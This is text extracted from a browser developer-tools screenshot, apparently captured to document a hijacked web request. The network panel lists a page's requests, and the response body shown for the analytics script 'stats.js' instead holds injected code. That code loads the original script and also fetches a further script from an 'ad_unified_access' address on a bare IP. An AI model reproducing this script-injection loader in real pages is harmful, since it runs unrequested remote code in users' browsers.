 Elements Console Sources Network Performance Memory Application Security Audits Vue 5 45
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 1500
Name
home
jweixin-1.4.0.js
app.js
stats.js?v2.0.4
data:application/x-...
official.png
home?_t=1572961183&client=web
iconfont.3b022788.woff
info?t=1572961183625
stats.js?v2.0.4?v2.0.4&cHVzaA=1572961181
ad_unified_access?SP=ABzs/LzIPPyMrKz8rKycrPzci/
websocket
embed_mobile_new.js?t=1572961183658
pingd?dm=192.168.56.1&pvi=4362157287411285.
x.png
sm_ts500.html?SP=ABzs/PzoPOz8vMg5iTkJ2ek6Cc
jq.min.js
ts500m-sm-2.png
feedback_realname_new_wifi.js
share.gif
w.js?v=2019115
feedback?SP=ABzs/PzoPOz8vMg5iTkJ2ek6Ccl56Rk
feedback?SP=ABzs/PzoPOz8vMg5iTkJ2ek6Ccl56Rk
hm.js?f01493c9ebcbaa86b2615dbfdeb7e605
cloce.png
404.html
hm.js?f01493c9ebcbaa86b2615dbfdeb7e605
45 requests 267 KB transferred 7.8 MB resources
Headers Preview Response Cookies Timing
1 var _atn_obj_ = new Object;
2 _atn_obj_.oldurl = 'http://pingjs.qq.com/h5/stats.js?v2.0.4?v2.0.4&cHVzaA=1572961181';
3 _atn_obj_.unified_url = 'http://183.59.53.202:3737/ad_unified_access?SP=ABzs/LzIPPyMrKz8rKycr
4 window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.oldurl;do
5 window.setTimeout(function(){var a=document.createElement("script");a.src=_atn_obj_.unified_u
{} Line 5, Column 158